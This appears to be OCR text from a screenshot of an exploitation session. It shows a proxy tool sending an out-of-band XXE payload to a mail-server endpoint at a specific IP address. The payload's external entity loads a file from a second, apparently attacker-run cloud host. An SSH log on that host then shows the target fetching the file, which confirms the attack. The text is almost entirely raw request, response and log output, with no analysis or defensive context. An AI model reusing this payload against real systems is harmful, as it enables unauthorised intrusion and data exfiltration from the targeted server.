 1 × ...
Go Cancel < | ▼ > | ▼ Target: http://58.218.48.90:8000 ?
Request
Raw Params Headers Hex XML
POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 58.218.48.90:8000
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Window
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93
<!DOCTYPE root [ <!ENTITY % remote SYSTEM
"http://47.121.185.206:8001/test.xml"> %remote;]>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
位置 1。</title>
阿里云 - root@iZf8z5167vii8isftw95x5Z:~ - Xshell 7
File Edit View Tools Tab Window Help
ssh://root:************@47.121.185.206:22
To add the current session, click on the left arrow button.
1 阿里云 × +
-
123.13.203.39 - - [24/Nov/2025 10:11:14] "GET /test.xml HTTP/1.1" 200
-
58.218.48.90 - - [24/Nov/2025 10:11:46] "GET /test.xml HTTP/1.1" 200
-
ssh://root@47. SSH2 xterm 69x6 6,1 1 session
? < + > Type a search term 0 matches
Done 6,142 bytes | 1,834 millis